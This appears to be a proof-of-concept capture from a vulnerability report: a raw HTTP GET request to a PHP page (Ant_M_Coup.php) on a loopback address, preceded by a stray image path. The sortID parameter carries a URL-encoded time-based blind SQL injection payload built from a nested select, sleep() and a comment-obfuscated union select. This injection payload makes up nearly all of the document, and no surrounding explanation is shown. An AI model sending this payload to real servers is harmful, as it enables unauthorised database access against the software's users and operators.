 GET /a3IedH_AkC/Ant_M_Coup.php?aed=e&sortID=%28select%2Afrom%28select%2Bsleep
%280%29union%2F%2A%2A%2Fselect%2B1%29a%29 HTTP/1.1
Host: 127.0.0.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=vg8ab8i6aa75fb49nd8eveeot0; __atuvc=1%7C30%2C3%7C31
Referer: http://127.0.0.4/a3IedH_AkC/Ant_M_Coup.php
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Dest: frame
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip